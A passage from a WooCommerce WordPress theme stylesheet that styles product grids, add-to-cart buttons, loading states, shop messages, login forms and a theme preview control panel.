	box-shadow: 0 -3px 0 rgba(0, 0, 0, 0.05) inset, 0 1px 0 rgba(255, 255, 255, 0.1) inset; 
}
.noTouch_action .product_thumbnail_wrapper .add_to_cart_button:hover:after {
 border:none;
}
.product_thumbnail_wrapper .add_to_cart_button:before {
	content: "";
	position: absolute;
	top: 3px;
	left: 50%;
	right: auto;
	background-image: url(../images/button.png);
	background-repeat: no-repeat ;
	background-position:-33px 0;
	width: 21px;
	height: 17px;
	margin-left: -10px;
	transition: all 0.6s ease-in-out 0s;
	-moz-transition: all 0.6s ease-in-out 0s;
	-webkit-transition: all 0.6s ease-in-out 0s;
	color:#303030
}
.noTouch_action .product_thumbnail_wrapper .add_to_cart_button:hover:before {
	opacity: 1;
	filter: alpha(opacity=100);
	color: #fff
}

.product_thumbnail_wrapper .wc-forward{
	display: none!important
}
.products .product .product_thumbnail_wrapper .product_type_simple:before {
	content: "\f07a";
	font:17px/18px 'FontAwesome';
	background:none
}
.products .product .product_thumbnail_wrapper .out_of_stock:before{
	content: "\f05e";
	font:17px/18px 'FontAwesome';
	background:none
}
.products .product .product_thumbnail_wrapper .out_of_stock{
	background: #8c8c8c!important;
	color: #fff!important
}
.products .product .product_thumbnail_wrapper .out_of_stock:hover{
	cursor: default
}
.products .product .product_thumbnail_wrapper .product_type_variable:before,
.products .product .product_thumbnail_wrapper .product_type_grouped:before{
	content: "\f00b";
	font:14px/20px 'FontAwesome';
	background:none
}
.products .product .product_thumbnail_wrapper .product_type_external:before{
	content: "\f07a";
	font:17px/18px 'FontAwesome';
	background:none
}


html .woocommerce ul.products li.product h3, html .woocommerce-page ul.products li.product h3, 
html .woocommerce .products .product .heading-title {
	width:100%;
	text-transform:none;
	padding:0;
	margin:0;
	font-weight:bold;
	overflow:hidden;
	display:block;
	font-size:12px;
	line-height:16px;
	letter-spacing:0;
}
html .woocommerce .products .product .heading-title a:hover {text-decoration:underline;}
html .woocommerce ul.products li.product h3 a, html .woocommerce-page ul.products li.product h3 a, 
html .woocommerce .products .product .heading-title  a{font-size:13px;line-height:14px;display:inline-block;  font-weight: 400;}

html .woocommerce .products .product .product_sku {
	font-size:11px;
	width:100%;
	float:left;
	display:inline-block;
	margin:0 0 8px;
}

#main-module-container .products  .product a .product-image-back {
	width: 100%;
}
#main-module-container .products  .product a .product-image-back img{

	opacity: 0;filter:alpha(opacity=0); 
	position: absolute;
	width: 100% !important;
    top: 0;
	z-index:10;
	left:-50%;
	transition:all 0.5s ease-out 0.3s!important;
	-moz-transition:all 0.5s ease-out 0.3s!important;
	-webkit-transition:all 0.5s ease-out 0.3s!important;
}
.touch_action #main-module-container .products  .product a .product-image-back{
	display: none
}
.noTouch_action #main-module-container .products  .product .product_thumbnail_wrapper:hover .product-image-back img{
	opacity:1;filter:alpha(opacity=100);left:0
}

/*#main-module-container .products  .product a .product-image-back img{display: block;
    height: auto !important;    
    position: absolute;
    top: 0;    
	display:none;z-index:10;*/
	
	/*transition:all 300ms ease-out 0s;opacity: 0;filter:alpha(opacity=0)*/
/*	}	
#main-module-container .products  .product .product_thumbnail_wrapper:hover .product-image-back img{display:block;animation: 700ms ease-in-out 0s normal none 1 fadeInDown;-webkit-animation: 700ms ease-in-out 0s normal none 1 fadeInDown;

/*opacity:1;filter:alpha(opacity=100);*/

/*}*/

/*#main-module-container .products  .product a .product-image-front img{display:block;}
#main-module-container .products  .product .product_thumbnail_wrapper:hover .product-image-front img{display:none;animation: 200ms ease-in-out 0s normal none 1 fadeInRight;}*/


html .woocommerce .products .product .wd_product_categories,
.products .product .wd_product_categories {
	line-height:14px;
	margin-bottom: 7px;
}

html .woocommerce .products .product .wd_product_categories a,
.products .product .wd_product_categories a{
	display:inline-block;
	line-height:11px;
	text-transform: uppercase;
	font-size: 10px
}
.wp_info .category{
	line-height:15px;
	margin-bottom: 6px
}
.wp_info .category a{
	display:inline-block;
	line-height:11px;
	text-transform: uppercase;
	font-size: 10px
}

html .woocommerce .products .product .wd_product_categories a:hover ,
.products .product .wd_product_categories a:hover{
	text-decoration:underline;
}

html .woocommerce .products .product .product_short_content {
	margin:0 0 10px;
	display:block;clear:both;
}
.products.grid .hidden-grid,
.products.list .hidden-list{display:none}

html .woocommerce .products .product a img,
html .woocommerce-page .products .product a img {
	box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	margin-bottom:0;
}

html .woocommerce .products .product a:hover img,
html .woocommerce-page .products .product a:hover img {
	box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
}

/*html #main-module-container .products  .product a .product-image-back {
	z-index:0;
	left:1px;
	right:1px;
	top:1px;
	bottom:1px;
}

html #main-module-container .products  .product a .product-image-back img,
#main-module-container .products  .product a .product-image-front img {
	position:relative;
	transition:all .6s ease-in-out 0;
	-moz-transition:all .6s ease-in-out 0;
	-webkit-transition:all .6s ease-in-out 0;
}*/



html .woocommerce div.product form.cart table small.stock, 
html .woocommerce-page div.product form.cart table small.stock, 
html .woocommerce #content div.product form.cart table small.stock, 
html .woocommerce-page #content div.product form.cart table small.stock {
	font-size:12px;
	font-weight:normal;
	position:relative;
	top:2px;
	min-width:70px;
}


/*==============================================================*/
/*            WPDANCE  XI. STYLE FOR BUTTON ADD TO CART         */
/*==============================================================*/

.products .product .product_thumbnail_wrapper .list_add_to_cart a,
.woocommerce .products .product .product_thumbnail_wrapper .list_add_to_cart a,
.woocommerce-page .products .product .product_thumbnail_wrapper .list_add_to_cart a {
	transform:scale(0,0);
	-webkit-transform:scale(0,0);
	-moz-transform:scale(0,0);
	-o-transform:scale(0,0);
	z-index:6;
	position:absolute;
	bottom:1px;
	right:1px;
	top:auto;
	left:auto;
	overflow:hidden;
	width:26px;
	height:26px;
	border:0;
	font-size:0;
	color:transparent;
	background-image:none;
	filter:none;
	font-weight:400;
	text-shadow:none;
	-moz-text-shadow:none;
	-webkit-text-shadow:none;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	transition:all .5s ease-in-out 0;
	-moz-transition:all .5s ease-in-out 0;
	-webkit-transition:all .5s ease-in-out 0;
	padding:0;
}

.ie8 .products .product .product_thumbnail_wrapper .list_add_to_cart a,
.ie8 .woocommerce .products .product .product_thumbnail_wrapper .list_add_to_cart a,
.ie8 .woocommerce-page .products .product .product_thumbnail_wrapper .list_add_to_cart a,
.ie9 .products .product .product_thumbnail_wrapper .list_add_to_cart a,
.ie9 .woocommerce .products .product .product_thumbnail_wrapper .list_add_to_cart a,
.ie9 .woocommerce-page .products .product .product_thumbnail_wrapper .list_add_to_cart a {
	display:none;
}

.products .product .product_thumbnail_wrapper .list_add_to_cart a:hover,
.woocommerce .products .product .product_thumbnail_wrapper .list_add_to_cart a:hover,
.woocommerce-page .products .product .product_thumbnail_wrapper .list_add_to_cart a:hover {
	background-image:none;
	filter:none;
}

.ie8 .products .product .product_thumbnail_wrapper:hover .list_add_to_cart a,
.ie8 .woocommerce .products .product .product_thumbnail_wrapper:hover .list_add_to_cart a,
.ie8 .woocommerce-page .products .product .product_thumbnail_wrapper:hover .list_add_to_cart a,
.ie9 .products .product .product_thumbnail_wrapper:hover .list_add_to_cart a,
.ie9 .woocommerce .products .product .product_thumbnail_wrapper:hover .list_add_to_cart a,
.ie9 .woocommerce-page .products .product .product_thumbnail_wrapper:hover .list_add_to_cart a {
	display:block;
}

.products .product .product_thumbnail_wrapper .list_add_to_cart a:after,
.woocommerce .products .product .product_thumbnail_wrapper .list_add_to_cart a:after,
.woocommerce-page .products .product .product_thumbnail_wrapper .list_add_to_cart a:after,
.products .product .product_thumbnail_wrapper .list_add_to_cart a.add_to_cart_button.product_type_variable:after,
.woocommerce .products .product .product_thumbnail_wrapper .list_add_to_cart a.add_to_cart_button.product_type_variable:after,
.woocommerce-page .products .product .product_thumbnail_wrapper .list_add_to_cart a.add_to_cart_button.product_type_variable:after {
	width:26px;
	height:26px;
	line-height:26px;
	text-align:center;
	position:absolute;
	left:0;
	top:0;
	content:"\f0ca";
	font-family:FontAwesome;
	text-indent:0;
	font-size:14px;
	transition:all .3s ease-in-out 0;
	-moz-transition:all .3s ease-in-out 0;
	-webkit-transition:all .3s ease-in-out 0;
	color:#fff;
}

.products .product .product_thumbnail_wrapper .list_add_to_cart a.add_to_cart_button:after,
.woocommerce .products .product .product_thumbnail_wrapper .list_add_to_cart a.add_to_cart_button:after,
.woocommerce-page .products .product .product_thumbnail_wrapper .list_add_to_cart a.add_to_cart_button:after {
	content:"\f07a";
	font-size:16px;
}

.products .product .product_thumbnail_wrapper .list_add_to_cart a.added_to_cart,
.woocommerce .products .product .product_thumbnail_wrapper .list_add_to_cart a.added_to_cart,
.woocommerce-page .products .product .product_thumbnail_wrapper .list_add_to_cart a.added_to_cart {
	right:34px;
	top:auto;
	bottom:2px;
	background:transparent;
	width:60px;
	color:#000;
	font-family:Roboto;
	font-size:10px;
	line-height:34px;
}

.products .product .product_thumbnail_wrapper .list_add_to_cart a.added_to_cart:hover,
.woocommerce .products .product .product_thumbnail_wrapper .list_add_to_cart a.added_to_cart:hover,
.woocommerce-page .products .product .product_thumbnail_wrapper .list_add_to_cart a.added_to_cart:hover {
	color:#BE0404;
	text-decoration:none;
}

.products .product .product_thumbnail_wrapper:hover .list_add_to_cart a,
.woocommerce .products .product .product_thumbnail_wrapper:hover .list_add_to_cart a,
.woocommerce-page .products .product .product_thumbnail_wrapper:hover .list_add_to_cart a {
	transform:scale(1,1);
	-webkit-transform:scale(1,1);
	-moz-transform:scale(1,1);
	-o-transform:scale(1,1);
}

.ie8 .products .product .product_thumbnail_wrapper:hover .list_add_to_cart a,
.ie8 .woocommerce .products .product .product_thumbnail_wrapper:hover .list_add_to_cart a,
.ie8 .woocommerce-page .products .product .product_thumbnail_wrapper:hover .list_add_to_cart a,
.ie9 .products .product .product_thumbnail_wrapper:hover .list_add_to_cart a,
.ie9 .woocommerce .products .product .product_thumbnail_wrapper:hover .list_add_to_cart a,
.ie8 .woocommerce-page .products .product .product_thumbnail_wrapper:hover .list_add_to_cart a {
	display:block;
}

.ie8 .products .product .product_thumbnail_wrapper .list_add_to_cart a
.ie8 .woocommerce .products .product .product_thumbnail_wrapper .list_add_to_cart a,
.ie8 .woocommerce-page .products .product .product_thumbnail_wrapper .list_add_to_cart a,
.products .product .product_thumbnail_wrapper .list_add_to_cart a.added_to_cart:after,
.woocommerce .products .product .product_thumbnail_wrapper .list_add_to_cart a.added_to_cart:after,
.woocommerce-page .products .product .product_thumbnail_wrapper .list_add_to_cart a.added_to_cart:after {
	display:none;
}

/* Add to cart Only for Page Category */
.products.grid .product .product-meta-wrapper .list_add_to_cart a.button,
.woocommerce .products.grid .product .product-meta-wrapper .list_add_to_cart a.button,
.woocommerce-page .products.grid .product .product-meta-wrapper .list_add_to_cart a.button {
	display:inline-block;
	position:relative;
	top:auto;
	bottom:auto;
	right:auto;
	left:auto;
	width:auto;
	height:32px;line-height:32px;padding:0 15px;color:#fff;text-transform:uppercase;font-size:14px;border:none;border-radius:5px;-moz-border-radius:5px;
}



.products.grid .product .product-meta-wrapper .list_add_to_cart a:after,
.woocommerce .products.grid .product .product-meta-wrapper .list_add_to_cart a:after,
.woocommerce-page .products.grid .product .product-meta-wrapper .list_add_to_cart a:after {
	display:none;
}

.products.grid .product .product-meta-wrapper .list_add_to_cart a.button.loading:before,
.woocommerce .products.grid .product .product-meta-wrapper .list_add_to_cart a.button.loading:before,
.woocommerce-page .products.grid .product .product-meta-wrapper .list_add_to_cart a.button.loading:before,
.products.list .product .product-meta-wrapper .list_add_to_cart a.button.loading:before,
.woocommerce .products.list .product .product-meta-wrapper .list_add_to_cart a.button.loading:before,
.woocommerce-page .products.list .product .product-meta-wrapper .list_add_to_cart a.button.loading:before,
.custom_category_shortcode .span12 > .list_add_to_cart .product a.button.loading:before {
	left:0;
	right:0;
	top:0;
	bottom:0;
	background-color:#fff;
	width:auto;
	height:auto;
	background-position: center center;
}

.custom_category_shortcode .span12 > .list_add_to_cart .product a.added:before,
.custom_category_shortcode .span12 > .list_add_to_cart .product a.added_to_cart {
	display:none!important;
}

/*==============================================================*/
/*            WPDANCE  XIII. STYLE FOR LOADING              */
/*==============================================================*/

a.button.loading:before,
html .woocommerce a.button.loading:before,
html .woocommerce button.button.loading:before,
html .woocommerce input.button.loading:before,
html .woocommerce #respond input#submit.loading:before,
html .woocommerce #content input.button.loading:before,
html .woocommerce-page a.button.loading:before,
html .woocommerce-page button.button.loading:before,
html .woocommerce-page input.button.loading:before,
html .woocommerce-page #respond input#submit.loading:before,
html .woocommerce-page #content input.button.loading:before {
	position:absolute;
	left:0;
	right:1px;
	bottom:1px;
	top:0;
	z-index:10;
	background:#fff url(../images/heart_loading.gif) no-repeat 3px 4px;
	width:26px;
	height:26px;
	content:"";
}

.loading-mark-up {position:absolute;left:0;top:0;z-index:1000;background:url(../images/loading.png) repeat!important;-webkit-appearance:none;background-color:none!important;width:100%!important;}
.loading-mark-up:before {width:40px;
	height:40px;
	position:absolute;
	left:40%;
	top:50%;
	content:"";
}

.loading-text {
	position:absolute;
	left:10px;
	top:0;
	right:0;
	bottom:0;
	z-index:1000;
	background:url(../images/loading_cart.png) repeat;
	text-align:center;
	vertical-align:middle;
	display:inline-block;
	line-height:14px;
	color:transparent;
	text-transform:uppercase;
	font-weight:400;
}

.products.list .loading-text {
	top:20px;
}

.loading-text:before {
	width:40px;
	height:40px;
	position:absolute;
	left:40%;
	top:50%;	
	background:url(../images/success_icon.png) no-repeat center center;
	content:"";
}
.products.grid .loading-text,.products.list .loading-text {
	left:10px;
}
/*==============================================================*/
/*            WPDANCE  XIII. STYLE FOR HEADING PAGE TITLE    */
/*==============================================================*/
h1.heading-title.page-title,
h1.site-title
 {
	font-size:28px;
	line-height:1.35;
	text-align:center;
	text-transform:capitalize;
	color: #1e1e1e;
	padding-bottom:25px
}
h1.author-title.site-title {
	margin:0 0 35px;
	padding:0 0 40px;
	border-bottom:1px solid;
}

/*==============================================================*/
/*            WPDANCE  XIV. WOOCOMMERCE MESSAGE            */
/*==============================================================*/
html .woocommerce-message,
html .woocommerce-error,
html .woocommerce-info {
	box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	text-shadow:none;
	-moz-text-shadow:none;
	-webkit-text-shadow:none;
}

html .woocommerce .woocommerce-error:before,
html .woocommerce .woocommerce-info:before,
html .woocommerce .woocommerce-message:before,
html .woocommerce-page .woocommerce-error:before, 
html .woocommerce-page .woocommerce-info:before,
html .woocommerce-page .woocommerce-message:before
{
	display:none;
}

html .woocommerce .woocommerce-error, 
html .woocommerce .woocommerce-info, 
html .woocommerce .woocommerce-message, 
html .woocommerce-page .woocommerce-error, 
html .woocommerce-page .woocommerce-info, 
html .woocommerce-page .woocommerce-message{
	padding:7px 20px 6px 40px!important;
	border:0;
	color:#457b00;
	font-size:12px;
	line-height: 30px;
	height:auto;
	clear:both;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	background:#eff5ea url(../images/woo_message.png) no-repeat 9px center;
	margin:1px 10px 10px!important;
	text-shadow:none;
	-moz-text-shadow:none;
	-webkit-text-shadow:none;
	border:1px dotted #446423
}

html .woocommerce-message a,
html .woocommerce-info a {
	color:#65AA00;
}

html .woocommerce .woocommerce-error, 
html .woocommerce-page .woocommerce-error {
	background:transparent;
	color:#BE0404;
	border:1px solid #BE0404;
	padding:7px 20px 6px!important;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
}

html .woocommerce-error strong {
	font-weight:400;
}
html .woocommerce .woocommerce-error:before, 
html .woocommerce .woocommerce-info:before, 
html .woocommerce .woocommerce-message:before, 
html .woocommerce-page .woocommerce-error:before, 
html .woocommerce-page .woocommerce-info:before, 
html .woocommerce-page .woocommerce-message:before,
.woocommerce-error:before, 
.woocommerce-info:before, 
.woocommerce-message:before{padding-top:0}
/*==============================================================*/
/*            WPDANCE  XIV. WOOCOMMERCE REVIEWS             */
/*==============================================================*/
#review_form 
{
	overflow:hidden;
}

/*==============================================================*/
/*            WPDANCE  XV. RESET WOOCOMMERCE COLUMN         */
/*==============================================================*/
html .woocommerce .col2-set .col-1,
html .woocommerce-page .col2-set .col-1 {
	width:50%;
	padding:0 30px 0 0;
}

html .woocommerce .col2-set .col-2,
html .woocommerce-page .col2-set .col-2 {
	width:50%;
	padding:0 0 0 30px;
}

html .woocommerce form .form-row.form-row-first,
html .woocommerce form .form-row.form-row-last,
html .woocommerce-page form .form-row.form-row-first,
html .woocommerce-page form .form-row.form-row-last {
	width:auto;
	padding:0;display:block;float:none;
}


html .woocommerce .login-form form.login .form-row.form-row-first,
html .woocommerce .login-form form.login .form-row.form-row-last,
html .woocommerce-page .login-form form.login .form-row.form-row-first,
html .woocommerce-page .login-form form.login .form-row.form-row-last
html .woocommerce .login-form form .form-row.form-row-first {
	width:100%;
	padding-left:0;
	padding-right:0;
}

.col-sm-12 > .form-row {
	padding-right: 10px!important
}

html .woocommerce form .form-row.form-row-last,
html .woocommerce-page form .form-row.form-row-last {
	padding:0;
}

/*==============================================================*/
/*            WPDANCE  XVI. STYLE FOR QUICK OVERVIEW        */
/*==============================================================*/

.product_meta{
	clear:both;
	padding:27px 0 0;
	border:none;
	line-height:100%
}

div.product .sku_wrapper {
	display:inline-block;
	width:100%;
	color:#000;
	margin:0 0 15px;
}

div.product .sku_wrapper span {
	color:#999;
}

div.product .posted_in {
	overflow:hidden;
	clear:both;
	margin:0 0 5px;
	width:100%;
	display:inline-block;
}

div.product .posted_in a {
	line-height:14px;
	display:inline-block;
	transition:all .3s ease-in-out 0;
	-moz-transition:all .3s ease-in-out 0;
	-webkit-transition:all .3s ease-in-out 0;
}

div.product .posted_in a:hover {
	color:#ff6c00;
}

div.product .tagged_as {
	overflow:hidden;
	clear:both;
	margin:5px 0;
	color:#505050;
}

div.product .tagged_as a:hover {
	text-decoration:underline;
}

.single_add_to_cart_button.button {
	margin:10px 0;
}

.wd_quickshop div.product,html .home .wd_quickshop div.product .summary {
	overflow:hidden;
}

.wd_quickshop .caroufredsel_wrapper {
	height:auto!important;
}

.wd_quickshop .caroufredsel_wrapper > ul {
	position:relative!important;
	height:auto!important;
}

.wd_quickshop .tagged_as .tag_heading {
	display:inline-block;
	float:left;
	width:100%;
	font-family:Share;
	font-size:14px;
	line-height:16px;
	color:#000;
	text-transform:uppercase;
	margin:0 0 13px;
}

.wd_quickshop .tagged_as:before {
	content:"Tags";
	text-transform:uppercase;
	color:#000;
	position:absolute;
	left:0;
	right:auto;
	top:0;
	bottom:auto;
	font-family:Share;
	font-size:14px;
}

.wd_quickshop .tagged_as {
	color:transparent;
	font-size:0;
	padding-top:20px;
	position:relative;
}

.wd_quickshop .tagged_as a {
	display:inline-block;
	float:left;
	font-size:12px!important;
	line-height:14px;
	text-transform:uppercase;
	color:#999;
	border:1px solid #999;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	-webkit-font-smoothing:antialiased;
	transition:all .3s ease-in-out 0;
	-moz-transition:all .3s ease-in-out 0;
	-webkit-transition:all .3s ease-in-out 0;
	margin:0 2px 9px 0;
	padding:7px 10px 6px;
}

.wd_quickshop .tagged_as a:hover {
	color:#000;
	text-decoration:none;
	border-color:#000;
}

.wd_quickshop .details_view a {
	font-size:12px;
	padding-right:16px;
	position:relative;
}

.wd_quickshop .details_view a:after {
	content: "\f0da";
	font-family:"FontAwesome";
	font-size:15px;
	position:absolute;
	right:0;
	top:0;
	left:auto;
	bottom:auto;	
	line-height:16px;
}

.pp_pic_holder 
{
	/*overflow:hidden;*/
}

/*==============================================================*/
/*            WPDANCE  XVIII OTHERS                          */
/*==============================================================*/

.pp_content_container #respond #commentform {
	margin-left:0;
}

.pp_content_container div.product div.summary .star-rating {
	margin-bottom:15px!important;
}

html .woocommerce form .form-row .required,html .woocommerce-page form .form-row .required {
	font-weight:400;
}


/*==============================================================*/
/*            WPDANCE  XIX RESET WOOCOMMERCE              */
/*==============================================================*/
body .woocommerce form.login,
body.woocommerce-page form.login,
body .woocommerce form.checkout_coupon,
body.woocommerce-page form.checkout_coupon,
body .woocommerce form.register,
body.woocommerce-page form.register {
	display:block;
	border:0;
	padding:0;
	margin:0 0 10px 0
}

body .woocommerce form.login .form-row,
body.woocommerce-page form.login .form-row,
body .woocommerce form.checkout_coupon .form-row,
body.woocommerce-page form.checkout_coupon .form-row,
body .woocommerce form.register .form-row,
body.woocommerce-page form.register .form-row {
	position:relative;
	margin:5px 0 13px;
}

body .woocommerce form.login a.lost_password,
body.woocommerce-page form.login a.lost_password,
body .woocommerce form.checkout_coupon a.lost_password,
body.woocommerce-page form.checkout_coupon a.lost_password,
body .woocommerce form.register a.lost_password,
body.woocommerce-page form.register a.lost_password {
	display:inline-block;
}

body .woocommerce form.login a.lost_password:hover,
body.woocommerce-page form.login a.lost_password:hover,
body .woocommerce form.checkout_coupon a.lost_password:hover,
body.woocommerce-page form.checkout_coupon a.lost_password:hover,
body .woocommerce form.register a.lost_password:hover,
body.woocommerce-page form.register a.lost_password:hover {
	text-decoration:underline;
}

.woocommerce-checkout .form-row .chzn-container {
	max-width:535px;
}

form #account_password-2_field.form-row label.hidden,
.woocommerce form #account_password-2_field.form-row label.hidden, 
.woocommerce-page form #account_password-2_field.form-row label.hidden {
	visibility:visible;
}

body .woocommerce form.login .form-row,
body.woocommerce-page form.login .form-row {
	position:relative;
}


body .woocommerce form.login .form-row label[for^="rememberme"] input,
body.woocommerce-page form.login .form-row label[for^="rememberme"] input {
	position:relative;
	top:-3px;
}

/*==============================================================*/
/*            WPDANCE  XX LOADING CART                     */
/*==============================================================*/
.wd_tini_cart_wrapper.loading-cart {
	position:relative;
	z-index:1;
}

.wd_tini_cart_wrapper.loading-cart:after {
	position:absolute;
	top:0;
	left:0;
	right:0;
	bottom:0;
	content:"";
	z-index:7;
}

/*.wd_tini_cart_wrapper.loading-cart:before {
	position:absolute;
	top:13px;
	left:0;
	content:"";
	right:0;
	bottom:0;
	background-color:transparent!important;
	background-image:url(../images/heart_loading.gif);
	background-repeat:no-repeat;
	background-position:left top;
	z-index:8;
}*/

/*==============================================================*/
/*            WPDANCE  XXI BACK TO TOP                       */
/*==============================================================*/
#to-top a {
	position:fixed;
	z-index:10;
	bottom:20px;
	right:20px;
	width:40px;
	height:40px;
	transition:all .3s ease-in-out 0;
	-moz-transition:all .3s ease-in-out 0;
	-webkit-transition:all .3s ease-in-out 0;
	border-radius:0;
	-moz-border-radius:0;
	text-align:center;
	background:#000;
	
	box-shadow:0 0 0 1px #fff;-moz-box-shadow:0 0 0 1px #fff;-webkit-box-shadow:0 0 0 1px #fff;
}
#to-top a:hover{box-shadow:0 0 0 2px rgba(0,0,0,0.3);-moz-box-shadow:0 0 0 2px rgba(0,0,0,0.3);-webkit-box-shadow:0 0 0 2px rgba(0,0,0,0.3);}
#to-top a:before {
	content:"\f106";
	font-family:FontAwesome;
	display:inline-block;
	color:#fff;
	font-size:30px;
	position:absolute;
	left:11px;
	top:11px;
}

/*==============================================================*/
/*            WPDANCE  XXII PREVIEW PANEL                       */
/*==============================================================*/
.colorpicker.dropdown-menu {
    min-width: 130px;
}

.colorpicker-saturation {
    margin-left: 5px;
}

.colorpicker.dropdown-menu {
    z-index: 10000000;
}

.our-portfolio-container {
    position: relative;
}

#control-panel-main {
    overflow: hidden;
    background: #fff;
    padding: 10px;
    border: 1px solid #d9d9d9;
	width:200px;
	color: #808080
}
#control-panel-main select {
	border-color: #dcdcdc;
	 font-family: Arial;
	 color: #808080
}

#wd-control-panel {
    position: fixed;
    top: 40px;
	left: -200px;
    z-index: 100000;
}
#wd-control-panel .theme_control_button {
	background: url(../images/theme_control.png) top left;
	width: 90px;
	height: 160px;
	cursor:pointer;
}
#wd-control-panel .theme_control_button.light_theme {
	background-position: 90px 0px;
}
#control-panel-main #wd-control-close {
    background: #e4e6e8 url(../images/icon-config.png) no-repeat 0 0;
    position: absolute;
    top: 0;
    left: 202px;
    width: 50px;
    height: 50px;
    display: block;
	opacity:0.6;
	filter: alpha(opacity=60)
}

#control-panel-main #wd-control-close:hover {
	opacity:1;
	filter: alpha(opacity=100)
}

#review_panel_accordion {
    margin: 0 0 10px;
}

body #review_panel_accordion .accordion-inner {
    border: 0;
}

#control-panel-main > div .custom-title {
    font-size: 13px;
    margin: 5px 0;
}

#control-panel-main > div.custom-heading input {
    float: left;
    border-color: 1px solid #202020;
    width: 70px;
    color: #202020;
}

#control-panel-main > div.custom-heading label {
    display: inline-block;
    float: left;
}

#control-panel-main > div.custom-heading div.color {
    display: inline-block;
    float: left;
}

#control-panel-main .input-append > input {
    border-color: #d5d5d5;
    font-family: arial;
    color: #646464;
    margin: 0 10px 0 0;
    padding: 3px 10px;
    line-height: 14px;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
	 font-family: Arial;
}

#control-panel-main .input-append > input[type^="text"] {
	width:100px;
	display: inline-block;
    vertical-align: top;
}

#control-panel-main .input-append > input:hover,#control-panel-main .input-append > input:focus {
    border-color: #d5d5d5;
    box-shadow: 0 0 5px #d5d5d5;
    -moz-box-shadow: 0 0 5px #d5d5d5;
    -webkit-box-shadow: 0 0 5px #d5d5d5;
    -o-box-shadow: 0 0 5px #d5d5d5;
}

#control-panel-main .input-append span.add-on {
    height: 25px;
    width: 25px;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
	display: inline-block;
}

#control-panel-main .input-append span.add-on > i {
    width: 100%;
    height: 100%;
	border: 1px solid rgba(0,0,0,0.4)
}

#control-panel-main p.button-save,#control-panel-main p.button-clear {
    display: inline-block;
    float: left;
    width: auto;
    margin: 0 10px 10px 0;
}

#control-panel-main p.button-clear {
	margin-right:0;
}
#control-panel-main p.button-clear button {}
#control-panel-main p.button-clear button:hover{box-shadow:none;-moz-box-shadow:none;}

#control-panel-main p.button-save button,#control-panel-main p.button-clear button {
    background: rgb(255,255,255); 
	background: -moz-linear-gradient(top,  rgba(255,255,255,1) 0%, rgba(233,233,233,1) 100%); 
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,1)), color-stop(100%,rgba(233,233,233,1)));
	background: -webkit-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(233,233,233,1) 100%); 
	background: -o-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(233,233,233,1) 100%);
	background: -ms-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(233,233,233,1) 100%); 
	background: linear-gradient(to bottom,  rgba(255,255,255,1) 0%,rgba(233,233,233,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e9e9e9',GradientType=0 ); 
	font-weight:normal;
	color:#000;
	border-radius:3px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	border-width:1px;
	border-style:solid;
	border-color:#d0d0d0;
	text-shadow:none;
	-moz-text-shadow:none;
	-webkit-text-shadow:none;
	font-family: Arial
}

#control-panel-main p.button-save button:hover,#control-panel-main p.button-clear button:hover {
	background: -moz-linear-gradient(top,  rgba(233,233,233,1) 0%, rgba(255,255,255,1) 100%); 
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(233,233,233,1)), color-stop(100%,rgba(255,255,255,1)));
	background: -webkit-linear-gradient(top,  rgba(233,233,233,1) 0%,rgba(255,255,255,1) 100%); 
	background: -o-linear-gradient(top,  rgba(233,233,233,1) 0%,rgba(255,255,255,1) 100%); 
	background: -ms-linear-gradient(top,  rgba(233,233,233,1) 0%,rgba(255,255,255,1) 100%); 
	background: linear-gradient(to bottom,  rgba(233,233,233,1) 0%,rgba(255,255,255,1) 100%); 
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e9e9e9', endColorstr='#ffffff',GradientType=0 ); 
}*/

#control-panel-main select {
    font-family: arial;
    color: #646464;
    line-height: 16px;
    width: 100%;
    font-weight: bold;
    font-size: 11px;
    padding:5px;
	border-color:#d5d5d5;
}

#control-panel-main option {
    font-family: arial;
    color: #646464;
    line-height: 16px;
    font-weight: bold;
    font-size: 11px;
}

#control-panel-main label {
    float: left;
    margin:0 0 5px;
}

#preview-save-result {
    float: left;
    width: 100%!important;
    padding: 5px 10px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
}

#control-panel-main .wd-background-wrapper {
    width: 100%;
    padding: 0;
}

#control-panel-main .wd-background-wrapper ul li {
    width: 30px;
    height: 30px;
    display: inline-block;
    margin: 0 10px 10px 0;
    border: 1px solid #d5d5d5;
    overflow: hidden;
}

#control-panel-main .wd-background-wrapper ul li:hover,#control-panel-main .wd-background-wrapper ul li.active {
    cursor: pointer;
    border-color: #000;
}

#control-panel-main .wd-background-wrapper ul li img {
    background-color: #fafafa;
    margin: 0;
    max-width: 500px;
    height: auto;
}

#review_panel_accordion .custom-font-body,#review_panel_accordion .custom-heading-style {
    width: 100%;
    overflow: hidden;
    padding-top: 5px;
}

html body #control-panel-main .accordion-heading {
    border-color: #d9d9d9;
    background-color: #fff;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
	border:0;
	margin-top: 10px
}

html body #control-panel-main .accordion-group {
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
    margin: 0 0 2px;
	font-family: Arial
}

html body #control-panel-main .accordion-heading h2 {
    font-size: 14px;
    font-style: normal;
